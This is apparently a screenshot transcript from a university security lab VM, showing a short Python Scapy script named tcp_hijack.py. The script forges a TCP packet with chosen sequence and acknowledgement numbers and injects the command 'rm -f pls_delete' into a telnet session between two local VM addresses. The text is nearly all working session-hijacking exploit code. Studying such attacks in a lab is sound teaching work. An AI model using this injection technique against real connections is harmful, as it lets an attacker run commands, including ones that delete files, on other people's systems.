 CSCE465 [Running] - Oracle VM VirtualBox
tcp_hijack.py (~/Desktop) - gedit
Open
#!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.9", dst="10.0.2.8")
tcp = TCP(sport=39274, dport=23, flags="A", seq=762415808, ack=3538711324)
data = "\r rm -f pls_delete\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)